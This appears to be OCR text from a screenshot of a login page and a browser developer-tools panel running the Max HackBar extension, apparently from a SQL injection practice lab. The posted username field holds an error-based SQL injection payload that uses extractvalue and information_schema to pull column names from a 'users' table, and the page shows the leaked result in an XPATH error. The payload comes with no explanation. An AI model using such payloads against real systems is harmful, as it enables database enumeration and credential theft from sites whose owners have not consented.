 Username :
Password :
Submit
XPATH syntax error: '~id'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' union select 1,extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1)))
#&passwd=